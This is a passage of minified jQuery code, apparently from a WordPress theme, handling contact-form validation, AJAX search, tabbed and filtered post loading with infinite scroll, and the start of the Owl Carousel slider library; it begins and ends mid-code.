input.consent").prop("checked",false)}}})}else{if(data.phone!==undefined&&data.phone!==""&&!is_phone){e.ajax({type:"POST",url:be_mail_contact_form.mail_ajaxurl,data:{action:"be_ajax_mail_message",type:"validation_phone_error"},success:function(t){e(".contact-form").removeClass("contact-loading");e("#be-contact-form .notice").html('<div class="error fd bgt">'+t+"</div>")}})}else{e.ajax({type:"POST",url:be_mail_contact_form.mail_ajaxurl,data:{action:"be_ajax_mail_message",type:"validation_error"},success:function(t){e(".contact-form").removeClass("contact-loading");e("#be-contact-form .notice").html('<div class="error fd bgt">'+t+"</div>")}})}}});e(".mail-main .name").keyup(function(){mail_name()});function mail_name(){e(".contact-form .name").val(e(".mail-main .name").val())}e(".mail-main .email").keyup(function(){mail_email()});function mail_email(){e(".contact-form .email").val(e(".mail-main .email").val())}e(".mail-main .phone").keyup(function(){mail_phone()});function mail_phone(){e(".contact-form .phone").val(e(".mail-main .phone").val())}e(".mail-main .subject").keyup(function(){mail_subject()});function mail_subject(){e(".contact-form .subject").val(e(".mail-main .subject").val())}e(".mail-main .message").keyup(function(){mail_message()});function mail_message(){e(".contact-form .message").val(e(".mail-main .message").val())}});begin_script();jQuery(document).ready(function($){count=0;all_texts=new Array();$(".ajax-text-widget").each(function(){$widget=$(this);$widget.attr("id","ajax-content"+count);var text=$widget.attr("data-text");if(text!==null&&typeof text!=="undefined"){all_texts[count]=text}if($(".ajax-text-widget").length==count+1){$.post(ajax_content.ajax_url,{action:"ajax_content",data:all_texts},function(response){response=$.parseJSON(response);for(i=0;i<=response.length;i++){$("#ajax-content"+i).html(response[i])}lazy()})}count++})});function search_data_w(){var keyword=jQuery("#searchInput").val();if(keyword==""){jQuery("#searchdata").html("")}else{jQuery.ajax({url:ajax_fetch.ajaxurl,type:"post",data:{action:"ajax_fetch",keyword:keyword},success:function(data){jQuery("#searchdata").html(data);lazy();jQuery(".ajax-search-not").show().delay(3000).fadeOut()}})}}function ajax_search_s(){var keyword=jQuery("#wpsearchInput").val();if(keyword==""){jQuery("#wpsearchdata").html("")}else{jQuery.ajax({url:ajax_search.ajaxurl,type:"post",data:{action:"ajax_search",keyword:keyword},success:function(data){jQuery("#wpsearchdata").html(data);lazy()}})}}function docs_search(){var keyword=jQuery("#docssearchinput").val();if(keyword==""){jQuery("#docs-search-data").html("")}else{jQuery.ajax({url:ajax_search.ajaxurl,type:"post",data:{action:"search_docs",keyword:keyword},success:function(data){jQuery("#docs-search-data").html(data);lazy()}})}}function ajax_loadTabContent(tab_name,page_num,container,args_obj){var container=jQuery(container);var tab_content=container.find("#"+tab_name+"-tab-content");var isLoaded=tab_content.data("loaded");if(!isLoaded||page_num!=1){if(!container.hasClass("ajax-loading")){container.addClass("ajax-loading");tab_content.load(ajax_tab.ajax_url,{action:"ajax_widget_content",tab:tab_name,page:page_num,args:args_obj},function(){container.removeClass("ajax-loading");tab_content.data("loaded",1).hide().fadeIn().siblings().hide();lazy()})}}else{tab_content.fadeIn().siblings().hide()}}jQuery(document).ready(function(){jQuery(".ajax_widget_content").each(function(){var $this=jQuery(this);var widget_id=this.id;var args=$this.data("args");$this.find(".ajax-tabs a").click(function(e){e.preventDefault();jQuery(this).parent().addClass("selected").siblings().removeClass("selected");var tab_name=this.id.slice(0,-4);ajax_loadTabContent(tab_name,1,$this,args)});$this.on("click",".ajax-pagination a",function(e){e.preventDefault();var $this_a=jQuery(this);var tab_name=$this_a.closest(".tab-content").attr("id").slice(0,-12);var page_num=parseInt($this_a.closest(".tab-content").children(".page_num").val());if($this_a.hasClass("next")){ajax_loadTabContent(tab_name,page_num+1,$this,args)}else{$this.find("#"+tab_name+"-tab-content").data("loaded",0);ajax_loadTabContent(tab_name,page_num-1,$this,args)}});$this.find(".ajax-tabs a").first().click()})});function begin_tabs_loadTabContent(tab_name,page_num,container,args_obj){var container=jQuery(container);var tab_content=container.find("#"+tab_name+"-tab-content");var isLoaded=tab_content.data("loaded");if(!isLoaded||page_num!=1){if(!container.hasClass("tabs-loading")){container.addClass("tabs-loading");tab_content.load(ajax_tab.ajax_url,{action:"begin-tabs-content",tab:tab_name,page:page_num,args:args_obj},function(){container.removeClass("tabs-loading");tab_content.data("loaded",1).hide().fadeIn().siblings().hide();lazy()})}}else{tab_content.fadeIn().siblings().hide()}}jQuery(document).ready(function(){jQuery(".begin-tabs-content").each(function(){var $this=jQuery(this);var widget_id=this.id;var args=$this.data("args");$this.find(".begin-tabs a").click(function(e){e.preventDefault();jQuery(this).parent().addClass("selected").siblings().removeClass("selected");var tab_name=this.id.slice(0,-4);begin_tabs_loadTabContent(tab_name,1,$this,args)});$this.on("click",".tab-pagination a",function(e){e.preventDefault();var $this_a=jQuery(this);var tab_name=$this_a.closest(".tab-content").attr("id").slice(0,-12);var page_num=parseInt($this_a.closest(".tab-content").children(".page_num").val());if($this_a.hasClass("next")){begin_tabs_loadTabContent(tab_name,page_num+1,$this,args)}else{$this.find("#"+tab_name+"-tab-content").data("loaded",0);begin_tabs_loadTabContent(tab_name,page_num-1,$this,args)}});$this.find(".begin-tabs a").first().click()})});function group_tabs_loadTabContent(tab_name,page_num,container,args_obj){var container=jQuery(container);var tab_content=container.find("#"+tab_name+"-tab-content");var isLoaded=tab_content.data("loaded");if(!isLoaded||page_num!=1){if(!container.hasClass("group-loading")){container.addClass("group-loading");tab_content.load(ajax_tab.ajax_url,{action:"group-tabs-content",tab:tab_name,page:page_num,args:args_obj},function(){container.removeClass("group-loading");tab_content.data("loaded",1).hide().fadeIn().siblings().hide();lazy()})}}else{tab_content.fadeIn().siblings().hide()}}jQuery(document).ready(function(){jQuery(".group-tabs-content").each(function(){var $this=jQuery(this);var widget_id=this.id;var args=$this.data("args");$this.find(".group-tabs a").click(function(e){e.preventDefault();jQuery(this).parent().addClass("selected").siblings().removeClass("selected");var tab_name=this.id.slice(0,-4);group_tabs_loadTabContent(tab_name,1,$this,args)});$this.on("click",".tab-pagination a",function(e){e.preventDefault();var $this_a=jQuery(this);var tab_name=$this_a.closest(".tab-content").attr("id").slice(0,-12);var page_num=parseInt($this_a.closest(".tab-content").children(".page_num").val());if($this_a.hasClass("next")){group_tabs_loadTabContent(tab_name,page_num+1,$this,args)}else{$this.find("#"+tab_name+"-tab-content").data("loaded",0);group_tabs_loadTabContent(tab_name,page_num-1,$this,args)}});$this.find(".group-tabs a").first().click()})});jQuery(document).ready(function($){$(".new-tabs-all").click(function(){$(".ajax-cat-cntent").addClass("catpast");$(".ajax-new-cntent").addClass("netcurrent");$(".ajax-new-cntent").addClass("netfade");$(".new-tabs-all").addClass("current");$(".tags-cat").removeClass("current");$(".page-nav-form").fadeIn(0);$(".navigation").removeClass("current")});$(".new-tabs-cat li a").click(function(){$(".ajax-cat-cntent").empty().append("<div class='ajax-loading da'></div>");$(".new-tabs-cat li a").removeClass("current");$(".ajax-cat-cntent").removeClass("catpast");$(".ajax-new-cntent").removeClass("netcurrent");$(".new-tabs-all").removeClass("current");$(".page-nav-form").fadeOut(0);$(".ajax-cat-cntent").addClass("cat-border");$(".navigation").addClass("current");$(this).addClass("current");tags=jQuery(this).attr("data-id");$.ajax({type:"POST",url:be_tabs.ajaxurl,data:{action:"be_tabs",tab:tags},success:function(html){$(".ajax-cat-cntent").empty().append(html);$(".ajax-cat-cntent").removeClass("cat-border");lazy()}});return false})});jQuery(document).ready(function($){$(".new-tabs-all-img").click(function(){$(".ajax-cat-cntent-img").addClass("catpast");$(".ajax-new-cntent-img").addClass("netcurrent");$(".ajax-new-cntent-img").addClass("netfade");$(".new-tabs-all-img").addClass("current");$(".tags-cat-img").removeClass("current");$(".page-nav-form").fadeIn(0);$(".navigation").removeClass("current")});$(".new-tabs-cat-img li a").click(function(){$(".ajax-cat-cntent-img").empty().append("<div class='ajax-loading bky'></div>");$(".new-tabs-cat-img li a").removeClass("current");$(".ajax-cat-cntent-img").removeClass("catpast");$(".ajax-new-cntent-img").removeClass("netcurrent");$(".new-tabs-all-img").removeClass("current");$(".page-nav-form").fadeOut(0);$(".ajax-cat-cntent-img").addClass("cat-border");$(".navigation").addClass("current");$(this).addClass("current");tags=jQuery(this).attr("data-id");$.ajax({type:"POST",url:img_tabs.ajaxurl,data:{action:"img_tabs",tab:tags},success:function(html){$(".ajax-cat-cntent-img").empty().append(html);$(".ajax-cat-cntent-img").removeClass("cat-border");lazy()}});return false})});jQuery(document).ready(function($){$(".new-tabs-all-grid").click(function(){$(".ajax-cat-cntent-grid").addClass("catpast");$(".ajax-new-cntent-grid").addClass("netcurrent");$(".ajax-new-cntent-grid").addClass("netfade");$(".new-tabs-all-grid").addClass("current");$(".tags-cat-grid").removeClass("current");$(".navigation").removeClass("current")});$(".new-tabs-cat-grid li a").click(function(){$(".ajax-cat-cntent-grid").empty().append("<div class='ajax-loading bky'></div>");$(".new-tabs-cat-grid li a").removeClass("current");$(".ajax-cat-cntent-grid").removeClass("catpast");$(".ajax-new-cntent-grid").removeClass("netcurrent");$(".new-tabs-all-grid").removeClass("current");$(".ajax-cat-cntent-grid").addClass("cat-border");$(".navigation").addClass("current");$(this).addClass("current");tags=jQuery(this).attr("data-id");$.ajax({type:"POST",url:grid_tabs.ajaxurl,data:{action:"grid_tabs",tab:tags},success:function(html){$(".ajax-cat-cntent-grid").empty().append(html);$(".ajax-cat-cntent-grid").removeClass("cat-border");lazy()}});return false})});jQuery(document).ready(function($){$(".cms-tabs-all").click(function(){$(".cms-ajax-cat-cntent").addClass("catpast");$(".cms-ajax-cntent").addClass("netcurrent");$(".cms-ajax-cntent").addClass("netfade");$(".cms-tabs-all").addClass("current");$(".cms-tags-cat").removeClass("current");$(".navigation").removeClass("current")});$(".cms-tabs-cat li a").click(function(){$(".cms-ajax-cat-cntent").empty().append("<div class='ajax-loading bky'></div>");$(".cms-tabs-cat li a").removeClass("current");$(".cms-ajax-cat-cntent").removeClass("catpast");$(".cms-ajax-cntent").removeClass("netcurrent");$(".cms-tabs-all").removeClass("current");$(".cms-ajax-cat-cntent").addClass("cat-border");$(".navigation").addClass("current");$(this).addClass("current");tags=jQuery(this).attr("data-id");$.ajax({type:"POST",url:cms_tabs.ajaxurl,data:{action:"cms_tabs",tab:tags},success:function(html){$(".cms-ajax-cat-cntent").empty().append(html);$(".cms-ajax-cat-cntent").removeClass("cat-border");lazy()}});return false});function lazy(){$(".cms-ajax-cat-cntent .ms").removeClass("wow");$(".cms-ajax-cat-cntent .load img").lazyload({skip_invisible:false,effect:"fadeIn",threshold:200,failure_limit:30});$(".cms-ajax-cat-cntent .lazy a").Lazy({effect:"fadeIn",effectTime:300})}var setHeight=$(".cms-ajax-cntent").height();$(".cms-ajax-cat-cntent").height(setHeight);$(window).resize(function(){var setHeight=$(".cms-ajax-cntent").height();$(".cms-ajax-cat-cntent").height(setHeight)})});jQuery(document).ready(function($){jQuery(document).on("click",".bea-texonomy",function(){$this=jQuery(this);var term_id=$this.attr("data_id");if(!$this.hasClass("active")){$this.addClass("active").siblings().removeClass("active");bea_ajax_get_postdata(term_id,$this)}});jQuery(document).on("click","#apc-navigation a.page-numbers, .apc-post-item-load-more",function(e){e.preventDefault();var term_id="-1";$this=jQuery(this);var paged=$this.text();var loadMore=false;if($this.hasClass("apc-post-item-load-more")){paged=$this.data("next");loadMore=true}var theSelector=$this.closest(".apc-ajax-post-item-wrap").find(".bea-texonomy");var activeSelector=$this.closest(".apc-ajax-post-item-wrap").find(".bea-texonomy.active");if(activeSelector.length>0){term_id=activeSelector.attr("data_id")}else{activeSelector=theSelector}bea_ajax_get_postdata(term_id,activeSelector,paged,loadMore)});var flag=false;function bea_ajax_get_postdata(term_ID,selector,paged,loadMore){var getLayout=jQuery(selector).closest(".apc-ajax-post-item-wrap").find(".acx-filter-div").attr("data-layout");var pagination_type=jQuery(selector).closest(".apc-ajax-post-item-wrap").attr("data-pagination_type");var jsonData=jQuery(selector).closest(".apc-ajax-post-item-wrap").attr("data-apc-ajax-post-item");var $args=JSON.parse(jsonData);var data={action:"bea_filter_posts",bea_ajax_nonce:bea_ajax_params.bea_ajax_nonce,term_ID:term_ID,layout:(getLayout)?getLayout:"1",jsonData:jsonData,pagination_type:pagination_type,loadMore:loadMore,};if(paged){data["paged"]=paged}$.ajax({type:"post",url:bea_ajax_params.bea_ajax_url,data:data,beforeSend:function(data){if(loadMore){jQuery(selector).closest(".apc-ajax-post-item-wrap").find(".apc-post-item-load-more").addClass("loading");flag=true}else{jQuery(selector).closest(".apc-ajax-post-item-wrap").find(".acx-loader").show();jQuery(selector).closest(".apc-ajax-post-item-wrap").addClass("apc-ajax-load")}},complete:function(data){if(loadMore){jQuery(selector).closest(".apc-ajax-post-item-wrap").find(".apc-post-item-load-more").removeClass("loading")}else{jQuery(selector).closest(".apc-ajax-post-item-wrap").find(".acx-loader").hide()}},success:function(data){if(loadMore){var newPosts=jQuery(".apc-post-item",data).html();var newPagination=jQuery(".apc-posts-navigation",data).html();jQuery(selector).closest(".apc-ajax-post-item-wrap").find(".beax-filter-result .apc-post-item").append(newPosts);jQuery(selector).closest(".apc-ajax-post-item-wrap").find(".beax-filter-result .apc-posts-navigation").html(newPagination)}else{jQuery(selector).closest(".apc-ajax-post-item-wrap").find(".beax-filter-result").hide().html(data).fadeIn(0,function(){})}flag=false;jQuery(window).trigger("scroll");jQuery(selector).closest(".apc-ajax-post-item-wrap").removeClass("apc-ajax-load");if($args.animation=="true"){jQuery(selector).closest(".apc-ajax-post-item-wrap").find(".apc-item-col").slideDown()}$(".load img").lazyload({effect:"fadeIn",failure_limit:70});$(".lazy a").Lazy({effect:"fadeIn",effectTime:300})},error:function(data){alert("Cannot load.")},})}jQuery(document).on("apc_ajax_post_item_init",function(){jQuery(".apc-ajax-post-item-wrap").each(function(i,el){var apcPGdata=jQuery(this).data("apc-ajax-post-item");if(apcPGdata&&apcPGdata.initial){bea_ajax_get_postdata(apcPGdata.initial,jQuery(this).find(".acx-ajax-container"))}})});jQuery(window).on("scroll",function(e){jQuery(".infinite-scroll.apc-post-item-load-more").each(function(i,el){var $this=jQuery(this);var H=jQuery(window).height(),r=el.getBoundingClientRect(),t=r.top,b=r.bottom;var tAdj=parseInt(t-(H/2));if(flag===false&&(H>=tAdj)){$this.trigger("click")}else{}})})});
!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this._handlers={},this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._widths=[],this._invalidated={},this._pipe=[],this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null},this._states={current:{},tags:{initializing:["busy"],animating:["busy"],dragging:["interacting"]}},a.each(["onResize","onThrottledResize"],a.proxy(function(b,c){this._handlers[c]=a.proxy(this[c],this)},this)),a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a.charAt(0).toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Workers,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}e.Defaults={items:3,loop:!1,center:!1,rewind:!1,checkVisibility:!0,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,fallbackEasing:"swing",slideTransition:"",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",refreshClass:"owl-refresh",loadedClass:"owl-loaded",loadingClass:"owl-loading",rtlClass:"owl-rtl",responsiveClass:"owl-responsive",dragClass:"owl-drag",itemClass:"owl-item",stageClass:"owl-stage",stageOuterClass:"owl-stage-outer",grabClass:"owl-grab"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Type={Event:"event",State:"state"},e.Plugins={},e.Workers=[{filter:["width","settings"],run:function(){this._width=this.$element.width()}},{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){this.$stage.children(".cloned").remove()}},{filter:["width","items","settings"],run:function(a){var b=this.settings.margin||"",c=!this.settings.autoWidth,d=this.settings.rtl,e={width:"auto","margin-left":d?b:"","margin-right":d?"":b};!c&&this.$stage.children().css(e),a.css=e}},{filter:["width","items","settings"],run:function(a){var b=(this.width()/this.settings.items).toFixed(3)-this.settings.margin,c=null,d=this._items.length,e=!this.settings.autoWidth,f=[];for(a.items={merge:!1,width:b};d--;)c=this._mergers[d],c=this.settings.mergeFit&&Math.min(c,this.settings.items)||c,a.items.merge=c>1||a.items.merge,f[d]=e?b*c:this._items[d].width();this._widths=f}},{filter:["items","settings"],run:function(){var b=[],c=this._items,d=this.settings,e=Math.max(2*d.items,4),f=2*Math.ceil(c.length/2),g=d.loop&&c.length?d.rewind?e:Math.max(e,f):0,h="",i="";for(g/=2;g>0;)b.push(this.normalize(b.length/2,!0)),h+=c[b[b.length-1]][0].outerHTML,b.push(this.normalize(c.length-1-(b.length-1)/2,!0)),i=c[b[b.length-1]][0].outerHTML+i,g-=1;this._clones=b,a(h).addClass("cloned").appendTo(this.$stage),a(i).addClass("cloned").prependTo(this.$stage)}},{filter:["width","items","settings"],run:function(){for(var a=this.settings.rtl?1:-1,b=this._clones.length+this._items.length,c=-1,d=0,e=0,f=[];++c<b;)d=f[c-1]||0,e=this._widths[this.relative(c)]+this.settings.margin,f.push(d+e*a);this._coordinates=f}},{filter:["width","items","settings"],run:function(){var a=this.settings.stagePadding,b=this._coordinates,c={width:Math.ceil(Math.abs(b[b.length-1]))+2*a,"padding-left":a||"","padding-right":a||""};this.$stage.css(c)}},{filter:["width","items","settings"],run:function(a){var b=this._coordinates.length,c=!this.settings.autoWidth,d=this.$stage.children();if(c&&a.items.merge)for(;b--;)a.css.width=this._widths[this.relative(b)],d.eq(b).css(a.css);else c&&(a.css.width=a.items.width,d.css(a.css))}},{filter:["items"],run:function(){this._coordinates.length<1&&this.$stage.removeAttr("style")}},{filter:["width","items","settings"],run:function(a){a.current=a.current?this.$stage.children().index(a.current):0,a.current=Math.max(this.minimum(),Math.min(this.maximum(),a.current)),this.reset(a.current)}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;c<d;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children(".active").removeClass("active"),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass("active"),this.$stage.children(".center").removeClass("center"),this.settings.center&&this.$stage.children().eq(this.current()).addClass("center")}}],e.prototype.initializeStage=function(){this.$stage=this.$element.find("."+this.settings.stageClass),this.$stage.length||(this.$element.addClass(this.options.loadingClass),this.$stage=a("<"+this.settings.stageElement+">",{class:this.settings.stageClass}).wrap(a("<div/>",{class:this.settings.stageOuterClass})),this.$element.append(this.$stage.parent()))},e.prototype.initializeItems=function(){var b=this.$element.find(".owl-item");if(b.length)return this._items=b.get().map(function(b){return a(b)}),this._mergers=this._items.map(function(){return 1}),void this.refresh();this.replace(this.$element.children().not(this.$stage.parent())),this.isVisible()?this.refresh():this.invalidate("width"),this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass)},e.prototype.initialize=function(){if(this.enter("initializing"),this.trigger("initialize"),this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl),this.settings.autoWidth&&!this.is("pre-loading")){var a,b,c;a=this.$element.find("img"),b=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,c=this.$element.children(b).width(),a.length&&c<=0&&this.preloadAutoWidthImages(a)}this.initializeStage(),this.initializeItems(),this.registerEventHandlers(),this.leave("initializing"),this.trigger("initialized")},e.prototype.isVisible=function(){return!this.settings.checkVisibility||this.$element.is(":visible")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){a<=b&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),"function"==typeof e.stagePadding&&(e.stagePadding=e.stagePadding()),delete e.responsive,e.responsiveClass&&this.$element.attr("class",this.$element.attr("class").replace(new RegExp("("+this.options.responsiveClass+"-)\\S+\\s","g"),"$1"+d))):e=a.extend({},this.options),this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}})},e.prototype.optionsLogic=function(){this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.options.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};b<c;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={},!this.is("valid")&&this.enter("valid")},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){this.enter("refreshing"),this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$element.addClass(this.options.refreshClass),this.update(),this.$element.removeClass(this.options.refreshClass),this.leave("refreshing"),this.trigger("refreshed")},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return!!this._items.length&&(this._width!==this.$element.width()&&(!!this.isVisible()&&(this.enter("resizing"),this.trigger("resize").isDefaultPrevented()?(this.leave("resizing"),!1):(this.invalidate("width"),this.refresh(),this.leave("resizing"),void this.trigger("resized")))))},e.prototype.registerEventHandlers=function(){a.support.transition&&this.$stage.on(a.support.transition.end+".owl.core",a.proxy(this.onTransitionEnd,this)),!1!==this.settings.responsive&&this.on(b,"resize",this._handlers.onThrottledResize),this.settings.mouseDrag&&(this.$element.addClass(this.options.dragClass),this.$stage.on("mousedown.owl.core",a.proxy(this.onDragStart,this)),this.$stage.on("dragstart.owl.core selectstart.owl.core",function(){return!1})),this.settings.touchDrag&&(this.$stage.on("touchstart.owl.core",a.proxy(this.onDragStart,this)),this.$stage.on("touchcancel.owl.core",a.proxy(this.onDragEnd,this)))},e.prototype.onDragStart=function(b){var d=null;3!==b.which&&(a.support.transform?(d=this.$stage.css("transform").replace(/.*\(|\)| /g,"").split(","),d={x:d[16===d.length?12:4],y:d[16===d.length?13:5]}):(d=this.$stage.position(),d={x:this.settings.rtl?d.left+this.$stage.width()-this.width()+this.settings.margin:d.left,y:d.top}),this.is("animating")&&(a.support.transform?this.animate(d.x):this.$stage.stop(),this.invalidate("position")),this.$element.toggleClass(this.options.grabClass,"mousedown"===b.type),this.speed(0),this._drag.time=(new Date).getTime(),this._drag.target=a(b.target),this._drag.stage.start=d,this._drag.stage.current=d,this._drag.pointer=this.pointer(b),a(c).on("mouseup.owl.core touchend.owl.core",a.proxy(this.onDragEnd,this)),a(c).one("mousemove.owl.core touchmove.owl.core",a.proxy(function(b){var d=this.difference(this._drag.pointer,this.pointer(b));a(c).on("mousemove.owl.core touchmove.owl.core",a.proxy(this.onDragMove,this)),Math.abs(d.x)<Math.abs(d.y)&&this.is("valid")||(b.preventDefault(),this.enter("dragging"),this.trigger("drag"))},this)))},e.prototype.onDragMove=function(a){var b=null,c=null,d=null,e=this.difference(this._drag.pointer,this.pointer(a)),f=this.difference(this._drag.stage.start,e);this.is("dragging")&&(a.preventDefault(),this.settings.loop?(b=this.coordinates(this.minimum()),c=this.coordinates(this.maximum()+1)-b,f.x=((f.x-b)%c+c)%c+b):(b=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum()),c=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum()),d=this.settings.pullDrag?-1*e.x/5:0,f.x=Math.max(Math.min(f.x,b+d),c+d)),this._drag.stage.current=f,this.animate(f.x))},e.prototype.onDragEnd=function(b){var d=this.difference(this._drag.pointer,this.pointer(b)),e=this._drag.stage.current,f=d.x>0^this.settings.rtl?"left":"right";a(c).off(".owl.core"),this.$element.removeClass(this.options.grabClass),(0!==d.x&&this.is("dragging")||!this.is("valid"))&&(this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(this.closest(e.x,0!==d.x?f:this._drag.direction)),this.invalidate("position"),this.update(),this._drag.direction=f,(Math.abs(d.x)>3||(new Date).getTime()-this._drag.time>300)&&this._drag.target.one("click.owl.core",function(){return!1})),this.is("dragging")&&(this.leave("dragging"),this.trigger("dragged"))},e.prototype.closest=function(b,c){var e=-1,f=30,g=this.width(),h=this.coordinates();return this.settings.freeDrag||a.each(h,a.proxy(function(a,i){return"left"===c&&b>i-f&&b<i+f?e=a:"right"===c&&b>i-g-f&&b<i-g+f?e=a+1:this.op(b,"<",i)&&this.op(b,">",h[a+1]!==d?h[a+1]:i-g)&&(e="left"===c?a+1:a),-1===e},this)),this.settings.loop||(this.op(b,">",h[this.minimum()])?e=b=this.minimum():this.op(b,"<",h[this.maximum()])&&(e=b=this.maximum())),e},e.prototype.animate=function(b){var c=this.speed()>0;this.is("animating")&&this.onTransitionEnd(),c&&(this.enter("animating"),this.trigger("translate")),a.support.transform3d&&a.support.transition?this.$stage.css({transform:"translate3d("+b+"px,0px,0px)",transition:this.speed()/1e3+"s"+(this.settings.slideTransition?" "+this.settings.slideTransition:"")}):c?this.$stage.animate({left:b+"px"},this.speed(),this.settings.fallbackEasing,a.proxy(this.onTransitionEnd,this)):this.$stage.css({left:b+"px"})},e.prototype.is=function(a){return this._states.current[a]&&this._states.current[a]>0},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(b){return"string"===a.type(b)&&(this._invalidated[b]=!0,this.is("valid")&&this.leave("valid")),a.map(this._invalidated,function(a,b){return b})},e.prototype.reset=function(a){(a=this.normalize(a))!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(a,b){var c=this._items.length,e=b?0:this._clones.length;return!this.isNumeric(a)||c<1?a=d:(a<0||a>=c+e)&&(a=((a-e/2)%c+c)%c+e/2),a},e.prototype.relative=function(a){return a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=this.settings,f=this._coordinates.length;if(e.loop)f=this._clones.length/2+this._items.length-1;else if(e.autoWidth||e.merge){if(b=this._items.length)for(c=this._items[--b].width(),d=this.$element.width();b--&&!((c+=this._items[b].width()+this.settings.margin)>d););f=b+1}else f=e.center?this._items.length-1:this._items.length-e.items;return a&&(f-=this._clones.length/2),Math.max(f,0)},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2==0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c,e=1,f=b-1;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(this.settings.rtl&&(e=-1,f=b+1),c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[f]||0))/2*e):c=this._coordinates[f]||0,c=Math.ceil(c))},e.prototype.duration=function(a,b,c){return 0===c?0:Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(a,b){var c=this.current(),d=null,e=a-this.relative(c),f=(e>0)-(e<0),g=this._items.length,h=this.minimum(),i=this.maximum();this.settings.loop?(!this.settings.rewind&&Math.abs(e)>g/2&&(e+=-1*f*g),a=c+e,(d=((a-h)%g+g)%g+h)!==a&&d-e<=i&&d-e>0&&(c=d-e,a=d,this.reset(c))):this.settings.rewind?(i+=1,a=(a%i+i)%i):a=Math.max(h,Math.min(i,a)),this.speed(this.duration(c,a,b)),this.current(a),this.isVisible()&&this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.onTransitionEnd=function(a){if(a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0)))return!1;this.leave("animating"),this.trigger("translated")},e.prototype.viewport=function(){var d;return this.options.responsiveBaseElement!==b?d=a(this.options.responsiveBaseElement).width():b.innerWidth?d=b.innerWidth:c.documentElement&&c.documentElement.clientWidth?d=c.documentElement.clientWidth:console.warn("Can not detect viewport width."),d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 